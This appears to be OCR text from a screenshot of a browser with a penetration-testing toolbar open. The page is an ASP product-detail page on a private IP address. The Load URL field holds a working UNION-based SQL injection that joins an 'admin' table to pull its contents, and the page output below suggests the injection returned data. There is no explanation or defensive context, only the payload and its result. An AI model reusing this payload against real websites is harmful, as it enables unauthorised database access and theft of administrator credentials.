 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
3---产品详细说明 http://192.168.88.154/Prod...
192.168.88.154/Production/PRODUCT_DETAIL.asp?id=1513 ur 110% 搜索 JS ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.88.154/Production/PRODUCT_DETAIL.asp?id=1513 union select 1,2,3,4,5,6,7,8,9,10,a.id,b.id,* from (admin as a inner join admin as b on a.id = b.id)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
名称: 3
介绍: 250
完成 pr